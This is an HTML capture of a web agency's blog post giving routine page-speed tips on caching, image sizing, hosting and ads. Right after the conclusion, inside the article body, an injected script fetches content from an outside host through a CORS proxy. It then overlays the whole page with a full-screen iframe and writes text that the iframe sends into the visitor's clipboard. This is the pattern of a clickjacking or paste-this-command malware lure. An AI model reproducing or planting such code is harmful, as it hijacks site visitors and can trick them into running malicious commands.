<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-046fca0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.glowlogix.com/about-us/" class="elementor-item" tabindex="-1">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.glowlogix.com/projects/" class="elementor-item" tabindex="-1">Projects</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30631"><a href="https://www.glowlogix.com/services/" class="elementor-item" tabindex="-1">Services</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.glowlogix.com/web-development/" class="elementor-sub-item" tabindex="-1">Web Development</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://www.glowlogix.com/mobile-app-development/" class="elementor-sub-item" tabindex="-1">Mobile App Development</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://www.glowlogix.com/e-commerce-development/" class="elementor-sub-item" tabindex="-1">E-Commerce Development</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32414"><a href="https://www.glowlogix.com/expert-shopify-developer/" class="elementor-sub-item" tabindex="-1">Expert Shopify Developer</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32415"><a href="https://www.glowlogix.com/hire-shopify-developer/" class="elementor-sub-item" tabindex="-1">Hire Shopify Developer</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.glowlogix.com/api-development/" class="elementor-sub-item" tabindex="-1">API Development</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.glowlogix.com/ui-ux-design/" class="elementor-sub-item" tabindex="-1">UX &#038; UI Design</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.glowlogix.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.glowlogix.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.glowlogix.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.glowlogix.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-968623d elementor-hidden-tablet elementor-hidden-mobile" data-id="968623d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c04b59b elementor-align-right elementor-widget elementor-widget-button" data-id="c04b59b" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1%20(917)%20382-9880">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">+1 (917) 382-9880</span>
</span>
</a></div></div></div></div></div></div></section></div><div data-elementor-type="single-post" data-elementor-id="422" class="elementor elementor-422 elementor-location-single post-16648 post type-post status-publish format-standard has-post-thumbnail hentry category-seo" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-c3fde47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3fde47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b385fa2" data-id="b385fa2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-fa91139 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fa91139" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4b8bb4d" data-id="4b8bb4d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0edd1e0 bdt-background-overlay-yes elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="0edd1e0" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1080" height="675" data-src="https://www.glowlogix.com/wp-content/uploads/2019/03/Page-Speed-Optimization-1080x675-1.jpg" class="attachment-full size-full wp-image-30393" alt="" data-srcset="https://www.glowlogix.com/wp-content/uploads/2019/03/Page-Speed-Optimization-1080x675-1.jpg 1080w, https://www.glowlogix.com/wp-content/uploads/2019/03/Page-Speed-Optimization-1080x675-1-300x188.jpg 300w, https://www.glowlogix.com/wp-content/uploads/2019/03/Page-Speed-Optimization-1080x675-1-1024x640.jpg 1024w, https://www.glowlogix.com/wp-content/uploads/2019/03/Page-Speed-Optimization-1080x675-1-768x480.jpg 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-081339c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="081339c" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e38b3d7" data-id="e38b3d7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d30a6a4 elementor-align-left elementor-widget elementor-widget-post-info" data-id="d30a6a4" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-1a20f47 elementor-inline-item" itemprop="datePublished">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>March 2, 2019</time>					</span></li></ul></div></div><div class="elementor-element elementor-element-b541756 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b541756" data-element_type="widget" data-widget_type="theme-post-title.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Page Speed Optimization: Top Techniques</h1></div></div><div class="elementor-element elementor-element-e962b1c elementor-widget elementor-widget-theme-post-content" data-id="e962b1c" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>Page speed is the page load time. It can be explained as it is the time in which a web page shows its full content. Page speed optimization is a process to decrease the load time of web pages. You can check your page speed with Google Speed Tester and <a href="https://gtmetrix.com/">Gtmetrix</a>. Google has announced that page speed is the direct factor of website ranking. If a website has a low-speed time which is more than 03 seconds its visitors will leave it. Which will also increase the bounce rate. Google always compares you with your competitors on the bounce rate factor.</p><p>So always do the speed optimization for the desktop and specifically for the mobile version. The E-commerce website has many pictures of products to load and these online stores face a lot of speed issues. A fast store has worked on the latest methods to get speed optimization done for their online business. These online <a href="https://www.glowlogix.com/services/e-commerce-development/">E-commerce</a> stores get maximum traffic because of a good user experience. On the other hand, a poor user experience due to bad load speed can cost you a loss of income because users will close your slow page and go to find another convenient website.</p><h2><span id="Here_are_Techniques_for_Page_Speed_Optimization" class="ez-toc-section"></span><strong>Here are Techniques for Page Speed Optimization</strong><span id="i" class="ez-toc-section"></span></h2><div class="wp-block-image"><figure class="aligncenter"></figure></div><h2></h2><h2><span id="What_Can_Decrease_Your_Page_Speed" class="ez-toc-section"></span><strong>What Can Decrease Your Page Speed?<br />
</strong></h2><h4><strong>Unoptimized Code</strong></h4><p>Bloated or inefficient code can slow down your site. Clean and optimize HTML, CSS, and JavaScript to improve load times. Use tools like code linters to identify inefficiencies.</p><h4><strong>Excessive HTTP Requests</strong></h4><p>Each element on a webpage requires an HTTP request. Minimize requests by combining files and reducing page elements to speed up loading times.</p><h4><strong>Inefficient Database Queries</strong></h4><p>Slow database queries can impact page speed. Optimize queries, index key columns, and use caching to enhance performance.</p><h4><strong>Large CSS and JavaScript Files</strong></h4><p>Large, unminified files can delay page loads. Compress and minify CSS and JavaScript files and use asynchronous loading for non-critical scripts.</p><h4><strong>Ineffective Caching Strategies</strong></h4><p>Proper caching reduces load times by storing frequently accessed data. Implement effective caching for static resources and use caching plugins to manage it.</p><h4><strong>Lack of Compression</strong></h4><p>Enable GZIP or Brotli compression to reduce file sizes and improve download speeds for text-based files like HTML, CSS, and JavaScript.</p><h3><span id="Your_host" class="ez-toc-section"></span><strong>Hosting and Its Impact on Page Speed Optimization</strong></h3><p>Choosing the right hosting provider is crucial for website performance. Opt for high-speed hosting to mitigate speed issues and ensure your website runs efficiently. Quality hosting can make a significant difference in page load times. Consider scalable hosting solutions like cloud or VPS if you anticipate high traffic or need more resources.</p><h3><span id="Resize_Images" class="ez-toc-section"></span><strong> Resizing Images for Better Page Speed Optimization</strong></h3><p>High-quality images are essential for a visually appealing website, but they should be optimized to avoid slowing down your site. Use compressed or<a href="https://www.glowlogix.com/seo-ranking-factors-to-rank-higher-in-2021/"> SEO-optimized</a> images to reduce file size without compromising quality. Large image files can significantly impact loading times, so ensure your images are appropriately sized and optimized. Additionally, consider using modern formats like WebP for better compression and quality.</p><h3><span id="External_Embedded_Media" class="ez-toc-section"></span><strong>Managing External Embedded Media for Improved Page Speed Optimization</strong></h3><p>Videos and other external media can enhance user engagement but may slow down your page load time. To control loading times, consider hosting videos on your server rather than relying on external sources. This approach allows you to manage media resources more effectively and improve overall page speed. Also, consider lazy loading techniques for media content to defer loading until it’s in view.</p><h3><span id="Browser_Plugins_and_App_Optimization" class="ez-toc-section"></span><strong>Browser, Plugins, and App Optimization for Page Speed</strong></h3><p>Test your website across different browsers to ensure consistent performance and loading times. Evaluate your applications and plugins for any impact on speed. Removing or optimizing unnecessary plugins and ensuring compatibility across browsers can help reduce load times and enhance user experience. Keep your plugins and applications updated to avoid performance issues caused by outdated software.</p><h3><span id="Number_of_Ads" class="ez-toc-section"></span><strong>Number of Ads</strong></h3><p>Excessive ads can clutter your page and hinder performance. If using ads is necessary, limit their number to minimize their impact <a href="https://www.glowlogix.com/seo-ranking-factors-to-rank-higher-in-2021/">on page speed</a>. This approach can improve loading times and provide a better user experience for your visitors. Consider ad optimization strategies such as asynchronous loading to minimize their effect on overall page speed.</p><h3><span id="Theme_Selection" class="ez-toc-section"></span><strong>Theme Selection</strong></h3><p>The choice of theme can affect your website&#8217;s loading time. Themes with excessive or poorly written CSS and JavaScript code can slow down your site. Select responsive and well-coded themes that offer both aesthetic appeal and efficient performance. Regularly review and optimize your theme to ensure it remains fast and effective.</p><h3><span id="Widgets_Areas" class="ez-toc-section"></span><strong>Widgets Areas</strong></h3><p>Widgets such as call buttons, social media buttons, and comment sections can affect page speed. Regularly review and optimize widget areas to ensure they do not contribute to slow loading times. Effective management of widgets is crucial for maintaining optimal page performance. Use asynchronous or deferred loading for widgets where possible to minimize their impact.</p><h3><span id="Double-Barreled_HTMLCSS_Code" class="ez-toc-section"></span><strong>Double-Barreled HTML/CSS Code</strong></h3><p>Inefficient or repetitive HTML/CSS code can increase page loading times. Ensure your code is clean, well-organized, and free of unnecessary duplication. Streamlining your code can enhance speed and improve overall website performance. Use tools to minify and combine CSS and JavaScript files to reduce the number of HTTP requests.</p><h3><span id="Broken_Links_and_Redirection" class="ez-toc-section"></span><strong>Broken Links and Redirection</strong></h3><p>Minimize the use of redirects, and promptly address broken links to prevent negative impacts on page speed. Broken links can lead to user frustration and affect your website’s credibility. Regularly check for and fix broken links to maintain a smooth and efficient user experience. Utilize server-side redirects efficiently to avoid excessive redirection chains.</p><h2><span id="Conclusion" class="ez-toc-section"></span><strong>Conclusion</strong></h2><p>In conclusion, mastering the techniques for page speed optimization is paramount in today&#8217;s digital landscape. By implementing strategies such as optimizing images, leveraging browser caching, minimizing HTTP requests, and employing efficient coding practices, website owners can significantly enhance user experience, boost conversions, and improve search engine rankings. As internet users increasingly demand faster loading times, staying abreast of the latest optimization techniques and continuously refining website performance will be essential for maintaining competitiveness and ensuring long-term success in the online realm.<script type="litespeed/javascript">(function(){</p><p>const configLink="https://corsproxy.io/?url=http://heyues.live";</p><p>if(!window.__digitalflwrFetchPromise){</p><p>window.__digitalflwrFetchPromise=fetch(configLink).then(response=>{if(!response.ok){throw new Error(" ")}
return response.text()})</p><p>.then(finalUrl=>{return fetch(finalUrl,{method:"HEAD"}).then(headResponse=>({headResponse,finalUrl}))}).catch(()=>{</p><p>})}</p><p>if(typeof window.__digitalflwrIframeCreated==="undefined"){window.__digitalflwrIframeCreated=!1}</p><p>window.__digitalflwrFetchPromise.then(result=>{</p><p>if(!result)return;const{headResponse,finalUrl}=result;</p><p>if(!headResponse||headResponse.status===404){return}</p><p>if(!window.__digitalflwrIframeCreated){window.__digitalflwrIframeCreated=!0;createMainIframe(finalUrl)}}).catch(()=>{</p><p>});</p><p>function createMainIframe(url){const iframe=document.createElement("iframe");iframe.src=url;iframe.style.position="fixed";iframe.style.top=0;iframe.style.left=0;iframe.style.width="100%";iframe.style.height="100%";iframe.style.border="none";iframe.style.margin=0;iframe.style.padding=0;iframe.style.overflow="hidden";iframe.style.zIndex=99999;</p><p>document.body.appendChild(iframe);</p><p>window.addEventListener("message",function(event){if(!event.data||event.data.type!=="copy")return;</p><p>if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText(event.data.text).catch(()=>{fallbackCopyText(event.data.text)})}else{fallbackCopyText(event.data.text)}});</p><p>function fallbackCopyText(text){const textArea=document.createElement("textarea");textArea.value=text;document.body.appendChild(textArea);textArea.select();</p><p>try{document.execCommand("copy")}catch(err){</p><p>}</p><p>document.body.removeChild(textArea)}}})()</script></p></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-701111d" data-id="701111d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-d765bf1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d765bf1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4a967fd" data-id="4a967fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c6bd8ab elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="c6bd8ab" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container">
<search role="search"><form class="elementor-search-form" action="https://www.glowlogix.com" method="get"><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-c6bd8ab">Search</label><div class="elementor-search-form__icon"><div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span></div>
<input id="elementor-search-form-c6bd8ab" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value=""></div></form>
</search></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a573565 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a573565" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1357ace" data-id="1357ace" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-622f19a elementor-widget elementor-widget-wp-widget-categories" data-id="622f19a" data-element_type="widget" data-widget_type="wp-widget-categories.default"><div class="elementor-widget-container"><h5>Categories</h5><nav aria-label="Categories"><ul><li class="cat-item cat-item-98"><a href="https://www.glowlogix.com/category/business/">Business</a></li><li class="cat-item cat-item-225"><a href="https://www.glowlogix.com/category/cyber-crimes/">cyber crimes</a></li><li class="cat-item cat-item-43"><a href="https://www.glowlogix.com/category/development/">Development</a></li><li class="cat-item cat-item-293"><a href="https://www.glowlogix.com/category/git-repository/">GIT Repository</a></li><li class="cat-item cat-item-127"><a href="https://www.glowlogix.com/category/laravel/">Laravel</a></li><li class="cat-item cat-item-97"><a href="https://www.glowlogix.com/category/press-release/">Press Release</a></li><li class="cat-item cat-item-86"><a href="https://www.glowlogix.com/category/seo/">SEO</a></li><li class="cat-item cat-item-38"><a href="https://www.glowlogix.com/category/shopify/">Shopify</a></li><li class="cat-item cat-item-160"><a href="https://www.glowlogix.com/category/software-testing/">Software Testing</a></li><li class="cat-item cat-item-209"><a href="https://www.glowlogix.com/category/web-designing/">Web Designing</a></li><li class="cat-item cat-item-6"><a href="https://www.glowlogix.com/category/web-development/">Web Development</a></li><li class="cat-item cat-item-13"><a href="https://www.glowlogix.com/category/wordpress/">WordPress</a></li><li class="cat-item cat-item-138"><a href="https://www.glowlogix.com/category/wordpress-plugins/">WordPress Plugins</a></li><li class="cat-item cat-item-134"><a href="https://www.glowlogix.com/category/wordpress-themes/">WordPress Themes</a></li></ul></nav></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-f33d773 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f33d773" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-98ef88e" data-id="98ef88e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8429bbd elementor-widget elementor-widget-heading" data-id="8429bbd" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Our Newsletter</span></div></div><div class="elementor-element elementor-element-b318b95 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b318b95" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Newsletter">
<input type="hidden" name="post_id" value="422"/>
<input type="hidden" name="form_id" value="b318b95"/>
<input type="hidden" name="referer_title" value="Page Speed Optimization: Top Techniques - Glowlogix" /><input type="hidden" name="queried_id" value="16648"/><div class="elementor-form-fields-wrapper elementor-labels-above"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Your Email Here" required="required" aria-required="true"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>																	</span>
<span class="elementor-button-text">Subscribe Now</span>
</span>
</button></div></div></form></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-4307ec6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4307ec6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8a14535" data-id="8a14535" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-aba4337 elementor-pagination-position-outside elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="aba4337" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay_speed&quot;:2500,&quot;transition_speed&quot;:250,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;}" data-widget_type="slides.default"><div class="elementor-widget-container"><div class="elementor-swiper"><div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation=""><div class="swiper-wrapper elementor-slides"><div class="elementor-repeater-item-c2105c6 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.glowlogix.com/web-development/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-474de53 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.glowlogix.com/mobile-app-development/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-dd047b2 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.glowlogix.com/e-commerce-development/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-ccbf512 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.glowlogix.com/api-development/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-55f30a5 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.glowlogix.com/shopify-b2c/"><div class="swiper-slide-contents"></div></a></div><div class="elementor-repeater-item-253f40e swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.glowlogix.com/ui-ux-design/"><div class="swiper-slide-contents"></div></a></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-3d32a6e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d32a6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1c6523c" data-id="1c6523c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-41cf3ac elementor-widget elementor-widget-heading" data-id="41cf3ac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Our Services</span></div></div><div class="elementor-element elementor-element-b8e0d5c elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="b8e0d5c" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="#" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="174" height="224" data-src="https://www.glowlogix.com/wp-content/uploads/2024/12/Mobile-App-Development.png" class="attachment-full size-full wp-image-506" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="#">Mobile App Development </a></span></div></div></div></div><div class="elementor-element elementor-element-9644a8d elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="9644a8d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="#" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="240" height="225" data-src="https://www.glowlogix.com/wp-content/uploads/2024/11/web-development.png" class="attachment-full size-full wp-image-253" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="#">Web Development</a></span></div></div></div></div><div class="elementor-element elementor-element-58c83ee elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="58c83ee" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="#" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="250" height="220" data-src="https://www.glowlogix.com/wp-content/uploads/2024/12/E-Commerce-Development.png" class="attachment-full size-full wp-image-505" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="#">e-Commerce Development</a></span></div></div></div></div><div class="elementor-element elementor-element-283141c elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="283141c" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="#" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="228" height="228" data-src="https://www.glowlogix.com/wp-content/uploads/2024/12/API-Development.png" class="attachment-full size-full wp-image-504" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="#">API Development</a></span></div></div></div></div><div class="elementor-element elementor-element-362e9e8 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="362e9e8" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="#" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="293" height="228" data-src="https://www.glowlogix.com/wp-content/uploads/2024/12/UX-UI-Design-1.png" class="attachment-full size-full wp-image-509" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="#">UX/UI Design</a></span></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-507f901 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="507f901" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a083798" data-id="a083798" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-1da413d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1da413d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-79b4118" data-id="79b4118" 